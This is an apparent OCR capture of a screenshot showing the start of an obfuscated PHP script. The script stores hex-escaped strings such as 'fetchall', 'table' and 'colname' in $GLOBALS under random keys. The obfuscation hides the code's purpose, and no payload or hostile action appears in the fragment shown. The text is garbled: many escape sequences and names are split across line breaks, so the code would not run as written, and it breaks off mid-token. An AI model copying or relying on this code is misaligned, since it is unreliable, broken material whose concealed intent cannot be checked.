
${
"\x47\x4cO\x42\x41L\x53"
}[
"\x66\x64l\x7ac
\x63\x6c\x65\x67"
]=
"\x72\x65\x73"
;${
"\x47\x4
cO\x42AL\x53"
}[
"pve\x6b\x6e\x74\x73\x71ux"
]
=
"\x74\x61\x62\x6c\x65"
;${
"G\x4cOB\x41\x4c
S"
}[
"c\x70\x74\x6aa\x6b\x6f\x6a"
]=
"\x74\x79p
e"
;${
"\x47L\x4f\x42\x41\x4c\x53"
}[
"\x63\x75r
kvj\x6cc\x69"
]=
"f\x64"
;${
"GL\x4fBA\x4c\x53"
}
[
"\x6c\x72cq\x78\x79qg"
]=
"\x69\x6e\x64\x65\x
78"
;${
"\x47\x4c\x4f\x42\x41LS"
}[
"sy\x62\x76
\x6ckp"
]=
"\x6d\x74"
;${
"G\x4cOBAL\x53"
}[
"x\x6
3\x63\x7a\x78\x6e\x71"
]=
"\x6e\x65\x77\x6d\x6
5\x74\x61"
;${
"\x47\x4c\x4f\x42A\x4cS"
}[
"re\x
64\x71\x6es\x79g"
]=
"\x72\x73"
;${
"G\x4c\x4f\x
42ALS"
}[
"\x68\x6ao\x71ek\x64\x68"
]=
"\x6f\x62
\x6a"
;${
"\x47\x4cO\x42\x41\x4c\x53"
}[
"\x66dv
\x63\x62\x67kcjl\x6e\x68"
]=
"\x76\x61lu
e"
;${
"G\x4c\x4f\x42\x41\x4cS"
}[
"\x62\x6d\x63
\x75\x6c\x78wi\x69"
]=
"f\x65\x74\x63\x68al\x6
c"
;${
"\x47\x4cO\x42A\x4c\x53"
}[
"\x78\x62bej
\x69\x69\x6c"
]=
"r\x65\x73\x75\x6ct\x41r\x72
\x61\x79"
;${
"\x47\x4cOB\x41L\x53"
}[
"\x63o\x6
8l\x61\x6d"
]=
"\x63\x6f\x6cna\x6d\x65"
;${
"\x4
7L\x4f\x42\x41\x4c\x53"
}[
"\x6eq\x6d\x78\x70
\x79"
]=
"r\x65s\x75\x6c\x74"
;${
"\x47\x4cOB\x4
1\x4c\x53"
}[
"v\x63\x64\x75\x70\x66\x6dq\x6